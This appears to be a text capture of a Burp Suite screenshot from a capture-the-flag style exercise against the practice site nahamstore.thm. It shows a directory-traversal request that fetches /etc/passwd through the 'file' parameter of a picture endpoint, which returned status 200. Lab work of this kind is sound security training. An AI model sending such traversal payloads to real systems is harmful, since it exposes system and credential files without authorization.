 Burp Suite Community E... Mozilla Firefox ~/Bug-Bounty/Nahamst... root@kali: ~/Bug-Bount... 01:08 PM
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Autorize
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
112 http://nahamstore.thm GET /product/picture/?file=../../../../../../../e... ✓ 200 300 text 10.10.62.126
Request Response
INSPECTOR ?
Pretty Raw Hex \n
Request Attributes
Query Parameters (1)
Request Cookies (1)
Request Headers (9)
Response Headers (6)
1 GET /product/picture/?file=../../../../../../../etc/passwd HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=8c76bc13b22e6f945deecb64faab6fba
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches